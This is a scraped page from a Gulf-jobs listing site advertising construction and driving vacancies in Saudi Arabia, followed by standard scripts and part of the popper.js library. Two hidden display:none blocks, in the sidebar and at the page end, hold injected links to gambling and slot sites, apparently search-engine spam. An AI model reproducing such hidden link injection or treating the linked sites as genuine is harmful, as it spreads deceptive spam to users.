        <div class="posts-content">
                        <h3 class="title"><a href="https://jobgulf.in/gulf-jobs-mumbai/">Gulf Jobs Mumbai | Vacancy in large numbers for Saudi Arabia</a></h3>
            <div class="posts-meta">
                <span class="posts-author">  </span> 
                <span class="posts-date"> <i class="fa fa-clock-o"></i><span class="posted-on"> Posted on <a href="https://jobgulf.in/gulf-jobs-mumbai/" rel="bookmark"><time class="entry-date published updated" datetime="2020-07-27T10:34:45+05:30">July 27, 2020</time></a></span> </span>
            </div>
            <p>Gulf Jobs Mumbai | Vacancy in large numbers for Saudi Arabia. Interested candidates can mail their Cv to &#8211; shabnam@alsofijobs.com. Job Position: 1) Batching Plant Operator 2) Heavy Trailer Driver 3) Bus Driver 4) Building Carpenter 5) Steel Fixer 6) Shuttering Carpenter 7) Electrician 8) Plumber 9) Pipe Fitter 10) Duct Fitter 11) Gypsum Board&hellip;</p>
            <a href="https://jobgulf.in/gulf-jobs-mumbai/" class="read-more-btn"><span>Details</span> <i class="fa fa-arrow-right" aria-hidden="true"></i></a>
        </div>
    </div>
</div>												<div class="pagination">
							<nav class="Page navigation">
								<ul class="page-numbers">
																	</ul>
							</nav>
						</div>	
									</div>
									<div class="col-lg-4">
						
						<aside id="secondary" class="widget-area">
	
		<div id="recent-posts-2" class="widget sidebar-post sidebar widget_recent_entries">
		<div class="sidebar-title"><h3 class="title mb-20">Latest Gulf Job Vacancy</h3></div>
		<ul>
											<li>
					<a href="https://jobgulf.in/career-opportunity-in-qatar-oil-gas-industry/">Career Opportunity in Qatar – Oil &amp; Gas Industry</a>
									</li>
											<li>
					<a href="https://jobgulf.in/gulf-jobs-hiring-for-shutdown-project-abu-dhabi/">Gulf Jobs &#8211; Hiring for Shutdown Project – Abu Dhabi</a>
									</li>
											<li>
					<a href="https://jobgulf.in/gulf-jobs-hiring-for-delta-corporation-in-qatar/">Gulf Jobs &#8211; Hiring for Delta Corporation in Qatar</a>
									</li>
											<li>
					<a href="https://jobgulf.in/jobs-for-lead-workers-in-qatar-shutdown/">Jobs for Lead Workers in Qatar (Shutdown)</a>
									</li>
											<li>
					<a href="https://jobgulf.in/exciting-job-opportunities-in-saudi-arabia-long-term-project/">Exciting Job Opportunities in Saudi Arabia – Long-Term Project</a>
									</li>
											<li>
					<a href="https://jobgulf.in/khansaheb-company-dubai-jobs-walk-in-interview/">Khansaheb Company Dubai Jobs | Walk-in Interview</a>
									</li>
											<li>
					<a href="https://jobgulf.in/tornado-group-abu-dhabi-jobs-apply/">Tornado Group Abu Dhabi Jobs &#8211; Apply</a>
									</li>
											<li>
					<a href="https://jobgulf.in/gulf-times-classified-qatar-classified-jobs/">Gulf times classified | Qatar living jobs &#8211; 100+ free jobs</a>
									</li>
					</ul>

		</div><div id="text-14" class="widget sidebar-post sidebar widget_text"><div class="sidebar-title"><h3 class="title mb-20">Gulf Job Interviews</h3></div>			<div class="textwidget"><ul>
<li><a href="https://jobgulf.in/tag/mumbai-interview/" target="_blank" rel="noopener">Mumbai</a></li>
<li><a href="https://jobgulf.in/tag/chennai-interview/" target="_blank" rel="noopener">Chennai</a></li>
<li><a href="https://jobgulf.in/tag/delhi-interview/" target="_blank" rel="noopener">New Delh</a>i</li>
<li><a href="https://jobgulf.in/tag/jamshedpur-interview/" target="_blank" rel="noopener">Jamshedpur</a></li>
<li>Kochi</li>
<li>Trichy</li>
<li>Banglore</li>
</ul>
</div>
		</div><div id="text-15" class="widget sidebar-post sidebar widget_text"><div class="sidebar-title"><h3 class="title mb-20">Gulf jobs for Indian</h3></div>			<div class="textwidget"><ul>
<li><a href="https://jobgulf.in/jobs-in-saudi-arabia-for-indian/">Jobs in Saudi Arabia for Indian</a></li>
<li><a href="https://jobgulf.in/jobs-in-kuwait-for-indian/">Jobs in Kuwait for Indian</a></li>
<div style="display: none;">
<p><a href="https://www.saludmentalloscabos.com/">https://www.saludmentalloscabos.com/</a></p>
<p><a href="https://www.elcorralalma.com/">https://www.elcorralalma.com/</a></p>
<p><a href="https://jurnal.ddhospitalazamgarh.org/">https://jurnal.ddhospitalazamgarh.org/</a></p>
<p><a href="https://jagermeistervietnam.com/">https://jagermeistervietnam.com/</a></p>
<p><a href="https://foundrycg.com/">https://foundrycg.com/</a></p>
<p><a href="https://xnxppersonalitytype.com/">https://xnxppersonalitytype.com/</a></p>
<p><a href="https://bukitmutiaraguci.com/">https://bukitmutiaraguci.com/</a></p>
<p><a href="https://www.t-rakitan.com/">https://www.t-rakitan.com/</a></p>
<p><a href="https://linkmnctoto.com/">mnctoto link</a></p>
<p><a href="https://ketoxplode-kaufen.com/">mnctoto</a></p>
<p><a href="https://familydentalcaresl.com/">mnctoto login</a></p>
<p><a href="https://russellintlschool.com/">pgatoto</a></p>
<p><a href="https://www.fatcatslg.com/about-us">pgatoto link</a></p>
<p><a href="https://litroux-dk.com/">slot bet 200</a></p>
<p><a href="https://kidstransportationservice.net/">situs taruhan bola</a></p>
<p><a href="https://marigoldcookingcollective.com/">slot gacor</a></p>
<p><a href="https://www.arsolutionsrls.com/">toto macau</a></p>
<p><a href="https://www.russianmassagespa.net/">slot 4d</a></p>
</div>
</ul>
</div>
		</div><div id="text-17" class="widget sidebar-post sidebar widget_text"><div class="sidebar-title"><h3 class="title mb-20">Download App</h3></div>			<div class="textwidget"><p><a href="https://play.google.com/store/apps/details?id=com.iad.jobgulf&amp;hl=en_IN&amp;gl=US" target="_blank" rel="noopener"><img decoding="async" class="size-medium wp-image-34721 aligncenter" src="https://jobgulf.in/wp-content/uploads/2025/05/Google_Play_Store_badge_EN.svg_-300x89.webp" alt="Gulf Jobs App" width="300" height="89" srcset="https://jobgulf.in/wp-content/uploads/2025/05/Google_Play_Store_badge_EN.svg_-300x89.webp 300w, https://jobgulf.in/wp-content/uploads/2025/05/Google_Play_Store_badge_EN.svg_-1024x304.webp 1024w, https://jobgulf.in/wp-content/uploads/2025/05/Google_Play_Store_badge_EN.svg_-768x228.webp 768w, https://jobgulf.in/wp-content/uploads/2025/05/Google_Play_Store_badge_EN.svg_-1536x455.webp 1536w, https://jobgulf.in/wp-content/uploads/2025/05/Google_Play_Store_badge_EN.svg_-2048x607.webp 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div></aside> 
						
					</div>
							</div><!-- row -->
		</div><!-- container -->
	</section>

</div><!-- #content -->

<footer class="footer-section">
                    <div class="container">
                <div class="footer-top">
                    <div class="row clearfix">
                        <div class="widget_nav_menu footer-widget col-md-3 col-sm-6 col-xs-12"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-9970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9970"><a href="https://jobgulf.in/about-us/">About us</a></li>
<li id="menu-item-9971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9971"><a href="https://jobgulf.in/contact-us/">Contact Us</a></li>
<li id="menu-item-21369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21369"><a href="https://jobgulf.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-9973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9973"><a href="https://jobgulf.in/job-gulf-privacy-policy/">job gulf Privacy Policy</a></li>
<li id="menu-item-9972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9972"><a href="https://jobgulf.in/job-gulf-faqs/">Job Gulf FAQs</a></li>
</ul></div></div>                        
                    </div>
                </div>
            </div>
                            <div class="copyright-footer">
                <div class="container">
                    <div class="row justify-content-center">

                        <p class="footer-copyright">&copy;
                            2026                            <a href="https://jobgulf.in/">Gulf jobs | Assignment Abroad Times</a>
                        </p><!-- .footer-copyright -->

                        <p class="copyright-text">
                                                            Developed by Spydiweb.com                               
                        </p><!-- .copyright-text -->

                    </div>
                </div>
            </div><!-- .footer-credits -->
            </footer>

    </div><!-- #page -->

        <button onclick="magcityTopFunction()" id="goToTopBtn" title="Go to top">
        <i class="fa fa-angle-up"></i>
    </button> 
    	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magcity-blog/*","/wp-content/themes/magcity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="flBtn  flBtn-position-br flBtn-shape-circle flBtn-size-medium -shadow" id="floatBtn-1"><a href="https://whatsapp.com/channel/0029VamdGFT1CYoXfn8Z812h" target="_self" data-role="main" class=" flBtn-label" data-tooltip="Join WhatsApp"><i class="notranslate fab fa-square-whatsapp"></i></a></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="floating-button-js-before">
var FloatingButton_1 = {"element":"floatBtn-1"}
//# sourceURL=floating-button-js-before
</script>
<script src="https://jobgulf.in/wp-content/plugins/floating-button/public/assets/js/script.min.js?ver=7.0.1" id="floating-button-js"></script>
<script src="https://jobgulf.in/wp-content/themes/magcity/assets/js/navigation.js?ver=1.0.2" id="magcity-navigation-js"></script>
<script src="https://jobgulf.in/wp-content/themes/magcity/assets/js/popper.js?ver=1.0.2" id="popper-js-js"></script>
<script src="https://jobgulf.in/wp-content/themes/magcity/assets/js/bootstrap.js?ver=1.0.2" id="bootstrap-js-js"></script>
<script src="https://jobgulf.in/wp-content/themes/magcity/assets/js/main.js?ver=1.0.2" id="magcity-main-js-js"></script>
<script src="https://jobgulf.in/wp-content/themes/magcity/assets/js/global.js?ver=1.0.2" id="magcity-global-js-js"></script>
<script src="https://jobgulf.in/wp-content/themes/magcity/assets/js/menu-accessibility.js?ver=1.0.2" id="magcity-menu-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jobgulf.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jobgulf.in/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Timer Javascript code using in footer -->

<script>
        var posttitle = document.querySelector(".entry-title");
        var dlink= document.querySelector(".download");
        localStorage.setItem("Download Link", dlink.ping)
       localStorage.setItem("Post Name", posttitle .innerHTML)
</script>




<div style="display: none;">
<p><a href="https://linkantara4d.org/">antara4d</a></p>
<p><a href="https://pentictonbuffet.com/">rans4d</a></p>
<p><a href="https://lalupitatulsa.com/">https://lalupitatulsa.com/</a></p>
<p><a href="https://visitsoonvalley.com/">https://visitsoonvalley.com/</a></p>
<p><a href="https://www.arsolutionsrls.com/">mnctoto</a></p>
<p><a href="https://aventureloc.com/tarifs">pgatoto</a></p>

<p><a href="https://www.rivercitydriving.com/online-class.html">https://www.rivercitydriving.com/online-class.html</a></p>
<p><a href="https://www.simsshospital.com/">https://www.simsshospital.com/</a></p>
<p><a href="https://swallowtrainingandtransport.com/who-we-are">https://swallowtrainingandtransport.com/who-we-are</a></p>
<p><a href="https://www.erialconcreteco.com/contact">https://www.erialconcreteco.com/contact</a></p>
<p><a href="https://wearebanned.com/contacte">https://wearebanned.com/contacte</a></p>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tl7hPb8wJ7Yva9Wh-4I7iQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768715213241');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://jobgulf.in/wp-content/themes/magcity/assets/js/popper.js?ver=1.0.2
body_size: 8371
content:
/*
 Copyright (C) Federico Zivolo 2020
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */ (function (e, t) {
    "object" == typeof exports && "undefined" != typeof module ? (module.exports = t()) : "function" == typeof define && define.amd ? define(t) : (e.Popper = t());
})(this, function () {
    "use strict";
    function e(e) {
        return e && "[object Function]" === {}.toString.call(e);
    }
    function t(e, t) {
        if (1 !== e.nodeType) return [];
        var o = e.ownerDocument.defaultView,
            n = o.getComputedStyle(e, null);
        return t ? n[t] : n;
    }
    function o(e) {
        return "HTML" === e.nodeName ? e : e.parentNode || e.host;
    }
    function n(e) {
        if (!e) return document.body;
        switch (e.nodeName) {
            case "HTML":
            case "BODY":
                return e.ownerDocument.body;
            case "#document":
                return e.body;
        }
        var i = t(e),
            r = i.overflow,
            p = i.overflowX,
            s = i.overflowY;
        return /(auto|scroll|overlay)/.test(r + s + p) ? e : n(o(e));
    }
    function i(e) {
        return e && e.referenceNode ? e.referenceNode : e;
    }
    function r(e) {
        return 11 === e ? re : 10 === e ? pe : re || pe;
    }
    function p(e) {
        if (!e) return document.documentElement;
        for (var o = r(10) ? document.body : null, n = e.offsetParent || null; n === o && e.nextElementSibling; ) n = (e = e.nextElementSibling).offsetParent;
        var i = n && n.nodeName;
        return i && "BODY" !== i && "HTML" !== i ? (-1 !== ["TH", "TD", "TABLE"].indexOf(n.nodeName) && "static" === t(n, "position") ? p(n) : n) : e ? e.ownerDocument.documentElement : document.documentElement;
    }
    function s(e) {
        var t = e.nodeName;
        return "BODY" !== t && ("HTML" === t || p(e.firstElementChild) === e);
    }
    function d(e) {
        return null === e.parentNode ? e : d(e.parentNode);
    }
    function a(e, t) {
        if (!e || !e.nodeType || !t || !t.nodeType) return document.documentElement;
        var o = e.compareDocumentPosition(t) & Node.DOCUMENT_POSITION_FOLLOWING,
            n = o ? e : t,
            i = o ? t : e,
            r = document.createRange();
        r.setStart(n, 0), r.setEnd(i, 0);
        var l = r.commonAncestorContainer;
        if ((e !== l && t !== l) || n.contains(i)) return s(l) ? l : p(l);
        var f = d(e);
        return f.host ? a(f.host, t) : a(e, d(t).host);
    }
    function l(e) {
        var t = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : "top",
            o = "top" === t ? "scrollTop" : "scrollLeft",
            n = e.nodeName;
        if ("BODY" === n || "HTML" === n) {
            var i = e.ownerDocument.documentElement,
                r = e.ownerDocument.scrollingElement || i;
            return r[o];
        }
        return e[o];
    }
    function f(e, t) {
        var o = 2 < arguments.length && void 0 !== arguments[2] && arguments[2],
            n = l(t, "top"),
            i = l(t, "left"),
            r = o ? -1 : 1;
        return (e.top += n * r), (e.bottom += n * r), (e.left += i * r), (e.right += i * r), e;
    }
    function m(e, t) {
        var o = "x" === t ? "Left" : "Top",
            n = "Left" == o ? "Right" : "Bottom";
        return parseFloat(e["border" + o + "Width"]) + parseFloat(e["border" + n + "Width"]);
    }
    function h(e, t, o, n) {
        return ee(
            t["offset" + e],
            t["scroll" + e],
            o["client" + e],
            o["offset" + e],
            o["scroll" + e],
            r(10) ? parseInt(o["offset" + e]) + parseInt(n["margin" + ("Height" === e ? "Top" : "Left")]) + parseInt(n["margin" + ("Height" === e ? "Bottom" : "Right")]) : 0
        );
    }
    function c(e) {
        var t = e.body,
            o = e.documentElement,
            n = r(10) && getComputedStyle(o);
        return { height: h("Height", t, o, n), width: h("Width", t, o, n) };
    }
    function g(e) {
        return le({}, e, { right: e.left + e.width, bottom: e.top + e.height });
    }
    function u(e) {
        var o = {};
        try {
            if (r(10)) {
                o = e.getBoundingClientRect();
                var n = l(e, "top"),
                    i = l(e, "left");
                (o.top += n), (o.left += i), (o.bottom += n), (o.right += i);
            } else o = e.getBoundingClientRect();
        } catch (t) {}
        var p = { left: o.left, top: o.top, width: o.right - o.left, height: o.bottom - o.top },
            s = "HTML" === e.nodeName ? c(e.ownerDocument) : {},
            d = s.width || e.clientWidth || p.width,
            a = s.height || e.clientHeight || p.height,
            f = e.offsetWidth - d,
            h = e.offsetHeight - a;
        if (f || h) {
            var u = t(e);
            (f -= m(u, "x")), (h -= m(u, "y")), (p.width -= f), (p.height -= h);
        }
        return g(p);
    }
    function b(e, o) {
        var i = 2 < arguments.length && void 0 !== arguments[2] && arguments[2],
            p = r(10),
            s = "HTML" === o.nodeName,
            d = u(e),
            a = u(o),
            l = n(e),
            m = t(o),
            h = parseFloat(m.borderTopWidth),
            c = parseFloat(m.borderLeftWidth);
        i && s && ((a.top = ee(a.top, 0)), (a.left = ee(a.left, 0)));
        var b = g({ top: d.top - a.top - h, left: d.left - a.left - c, width: d.width, height: d.height });
        if (((b.marginTop = 0), (b.marginLeft = 0), !p && s)) {
            var w = parseFloat(m.marginTop),
                y = parseFloat(m.marginLeft);
            (b.top -= h - w), (b.bottom -= h - w), (b.left -= c - y), (b.right -= c - y), (b.marginTop = w), (b.marginLeft = y);
        }
        return (p && !i ? o.contains(l) : o === l && "BODY" !== l.nodeName) && (b = f(b, o)), b;
    }
    function w(e) {
        var t = 1 < arguments.length && void 0 !== arguments[1] && arguments[1],
            o = e.ownerDocument.documentElement,
            n = b(e, o),
            i = ee(o.clientWidth, window.innerWidth || 0),
            r = ee(o.clientHeight, window.innerHeight || 0),
            p = t ? 0 : l(o),
            s = t ? 0 : l(o, "left"),
            d = { top: p - n.top + n.marginTop, left: s - n.left + n.marginLeft, width: i, height: r };
        return g(d);
    }
    function y(e) {
        var n = e.nodeName;
        if ("BODY" === n || "HTML" === n) return !1;
        if ("fixed" === t(e, "position")) return !0;
        var i = o(e);
        return !!i && y(i);
    }
    function E(e) {
        if (!e || !e.parentElement || r()) return document.documentElement;
        for (var o = e.parentElement; o && "none" === t(o, "transform"); ) o = o.parentElement;
        return o || document.documentElement;
    }
    function v(e, t, r, p) {
        var s = 4 < arguments.length && void 0 !== arguments[4] && arguments[4],
            d = { top: 0, left: 0 },
            l = s ? E(e) : a(e, i(t));
        if ("viewport" === p) d = w(l, s);
        else {
            var f;
            "scrollParent" === p ? ((f = n(o(t))), "BODY" === f.nodeName && (f = e.ownerDocument.documentElement)) : "window" === p ? (f = e.ownerDocument.documentElement) : (f = p);
            var m = b(f, l, s);
            if ("HTML" === f.nodeName && !y(l)) {
                var h = c(e.ownerDocument),
                    g = h.height,
                    u = h.width;
                (d.top += m.top - m.marginTop), (d.bottom = g + m.top), (d.left += m.left - m.marginLeft), (d.right = u + m.left);
            } else d = m;
        }
        r = r || 0;
        var v = "number" == typeof r;
        return (d.left += v ? r : r.left || 0), (d.top += v ? r : r.top || 0), (d.right -= v ? r : r.right || 0), (d.bottom -= v ? r : r.bottom || 0), d;
    }
    function x(e) {
        var t = e.width,
            o = e.height;
        return t * o;
    }
    function O(e, t, o, n, i) {
        var r = 5 < arguments.length && void 0 !== arguments[5] ? arguments[5] : 0;
        if (-1 === e.indexOf("auto")) return e;
        var p = v(o, n, r, i),
            s = { top: { width: p.width, height: t.top - p.top }, right: { width: p.right - t.right, height: p.height }, bottom: { width: p.width, height: p.bottom - t.bottom }, left: { width: t.left - p.left, height: p.height } },
            d = Object.keys(s)
                .map(function (e) {
                    return le({ key: e }, s[e], { area: x(s[e]) });
                })
                .sort(function (e, t) {
                    return t.area - e.area;
                }),
            a = d.filter(function (e) {
                var t = e.width,
                    n = e.height;
                return t >= o.clientWidth && n >= o.clientHeight;
            }),
            l = 0 < a.length ? a[0].key : d[0].key,
            f = e.split("-")[1];
        return l + (f ? "-" + f : "");
    }
    function L(e, t, o) {
        var n = 3 < arguments.length && void 0 !== arguments[3] ? arguments[3] : null,
            r = n ? E(t) : a(t, i(o));
        return b(o, r, n);
    }
    function S(e) {
        var t = e.ownerDocument.defaultView,
            o = t.getComputedStyle(e),
            n = parseFloat(o.marginTop || 0) + parseFloat(o.marginBottom || 0),
            i = parseFloat(o.marginLeft || 0) + parseFloat(o.marginRight || 0),
            r = { width: e.offsetWidth + i, height: e.offsetHeight + n };
        return r;
    }
    function T(e) {
        var t = { left: "right", right: "left", bottom: "top", top: "bottom" };
        return e.replace(/left|right|bottom|top/g, function (e) {
            return t[e];
        });
    }
    function C(e, t, o) {
        o = o.split("-")[0];
        var n = S(e),
            i = { width: n.width, height: n.height },
            r = -1 !== ["right", "left"].indexOf(o),
            p = r ? "top" : "left",
            s = r ? "left" : "top",
            d = r ? "height" : "width",
            a = r ? "width" : "height";
        return (i[p] = t[p] + t[d] / 2 - n[d] / 2), (i[s] = o === s ? t[s] - n[a] : t[T(s)]), i;
    }
    function D(e, t) {
        return Array.prototype.find ? e.find(t) : e.filter(t)[0];
    }
    function N(e, t, o) {
        if (Array.prototype.findIndex)
            return e.findIndex(function (e) {
                return e[t] === o;
            });
        var n = D(e, function (e) {
            return e[t] === o;
        });
        return e.indexOf(n);
    }
    function P(t, o, n) {
        var i = void 0 === n ? t : t.slice(0, N(t, "name", n));
        return (
            i.forEach(function (t) {
                t["function"] && console.warn("`modifier.function` is deprecated, use `modifier.fn`!");
                var n = t["function"] || t.fn;
                t.enabled && e(n) && ((o.offsets.popper = g(o.offsets.popper)), (o.offsets.reference = g(o.offsets.reference)), (o = n(o, t)));
            }),
            o
        );
    }
    function k() {
        if (!this.state.isDestroyed) {
            var e = { instance: this, styles: {}, arrowStyles: {}, attributes: {}, flipped: !1, offsets: {} };
            (e.offsets.reference = L(this.state, this.popper, this.reference, this.options.positionFixed)),
                (e.placement = O(this.options.placement, e.offsets.reference, this.popper, this.reference, this.options.modifiers.flip.boundariesElement, this.options.modifiers.flip.padding)),
                (e.originalPlacement = e.placement),
                (e.positionFixed = this.options.positionFixed),
                (e.offsets.popper = C(this.popper, e.offsets.reference, e.placement)),
                (e.offsets.popper.position = this.options.positionFixed ? "fixed" : "absolute"),
                (e = P(this.modifiers, e)),
                this.state.isCreated ? this.options.onUpdate(e) : ((this.state.isCreated = !0), this.options.onCreate(e));
        }
    }
    function W(e, t) {
        return e.some(function (e) {
            var o = e.name,
                n = e.enabled;
            return n && o === t;
        });
    }
    function B(e) {
        for (var t = [!1, "ms", "Webkit", "Moz", "O"], o = e.charAt(0).toUpperCase() + e.slice(1), n = 0; n < t.length; n++) {
            var i = t[n],
                r = i ? "" + i + o : e;
            if ("undefined" != typeof document.body.style[r]) return r;
        }
        return null;
    }
    function H() {
        return (
            (this.state.isDestroyed = !0),
            W(this.modifiers, "applyStyle") &&
                (this.popper.removeAttribute("x-placement"),
                (this.popper.style.position = ""),
                (this.popper.style.top = ""),
                (this.popper.style.left = ""),
                (this.popper.style.right = ""),
                (this.popper.style.bottom = ""),
                (this.popper.style.willChange = ""),
                (this.popper.style[B("transform")] = "")),
            this.disableEventListeners(),
            this.options.removeOnDestroy && this.popper.parentNode.removeChild(this.popper),
            this
        );
    }
    function A(e) {
        var t = e.ownerDocument;
        return t ? t.defaultView : window;
    }
    function M(e, t, o, i) {
        var r = "BODY" === e.nodeName,
            p = r ? e.ownerDocument.defaultView : e;
        p.addEventListener(t, o, { passive: !0 }), r || M(n(p.parentNode), t, o, i), i.push(p);
    }
    function F(e, t, o, i) {
        (o.updateBound = i), A(e).addEventListener("resize", o.updateBound, { passive: !0 });
        var r = n(e);
        return M(r, "scroll", o.updateBound, o.scrollParents), (o.scrollElement = r), (o.eventsEnabled = !0), o;
    }
    function I() {
        this.state.eventsEnabled || (this.state = F(this.reference, this.options, this.state, this.scheduleUpdate));
    }
    function R(e, t) {
        return (
            A(e).removeEventListener("resize", t.updateBound),
            t.scrollParents.forEach(function (e) {
                e.removeEventListener("scroll", t.updateBound);
            }),
            (t.updateBound = null),
            (t.scrollParents = []),
            (t.scrollElement = null),
            (t.eventsEnabled = !1),
            t
        );
    }
    function U() {
        this.state.eventsEnabled && (cancelAnimationFrame(this.scheduleUpdate), (this.state = R(this.reference, this.state)));
    }
    function Y(e) {
        return "" !== e && !isNaN(parseFloat(e)) && isFinite(e);
    }
    function V(e, t) {
        Object.keys(t).forEach(function (o) {
            var n = "";
            -1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(o) && Y(t[o]) && (n = "px"), (e.style[o] = t[o] + n);
        });
    }
    function j(e, t) {
        Object.keys(t).forEach(function (o) {
            var n = t[o];
            !1 === n ? e.removeAttribute(o) : e.setAttribute(o, t[o]);
        });
    }
    function q(e, t) {
        var o = e.offsets,
            n = o.popper,
            i = o.reference,
            r = $,
            p = function (e) {
                return e;
            },
            s = r(i.width),
            d = r(n.width),
            a = -1 !== ["left", "right"].indexOf(e.placement),
            l = -1 !== e.placement.indexOf("-"),
            f = t ? (a || l || s % 2 == d % 2 ? r : Z) : p,
            m = t ? r : p;
        return { left: f(1 == s % 2 && 1 == d % 2 && !l && t ? n.left - 1 : n.left), top: m(n.top), bottom: m(n.bottom), right: f(n.right) };
    }
    function K(e, t, o) {
        var n = D(e, function (e) {
                var o = e.name;
                return o === t;
            }),
            i =
                !!n &&
                e.some(function (e) {
                    return e.name === o && e.enabled && e.order < n.order;
                });
        if (!i) {
            var r = "`" + t + "`";
            console.warn("`" + o + "`" + " modifier is required by " + r + " modifier in order to work, be sure to include it before " + r + "!");
        }
        return i;
    }
    function z(e) {
        return "end" === e ? "start" : "start" === e ? "end" : e;
    }
    function G(e) {
        var t = 1 < arguments.length && void 0 !== arguments[1] && arguments[1],
            o = he.indexOf(e),
            n = he.slice(o + 1).concat(he.slice(0, o));
        return t ? n.reverse() : n;
    }
    function _(e, t, o, n) {
        var i = e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
